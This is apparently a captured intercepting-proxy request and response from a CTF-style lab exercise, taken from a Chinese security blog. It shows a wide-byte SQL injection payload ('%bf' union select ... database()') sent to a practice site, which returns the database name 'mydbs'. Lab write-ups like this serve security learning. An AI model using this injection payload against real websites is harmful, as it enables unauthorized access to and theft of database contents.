 Go Cancel < > Target: http://lab1.xseclab.com
Request Response
Raw Params Headers Hex Raw Headers Hex
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%bf' union select
1,2,database(),4%23 HTTP/1.1
Host: lab1.xseclab.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lab1.xseclab.com/sqli6_f37a4a60a4a234cd309ce48ce45b9b00/
Connection: close
Cookie: td_cookie=3580590927; PHPSESSID=ca6a7c3293c15b3a1f602af52fd47f40
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 06 Sep 2019 09:39:04 GMT
Content-Type: image/jpeg
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 100167
Content-Length: 14
mydbs
https://blog.csdn.net/weixin_39190897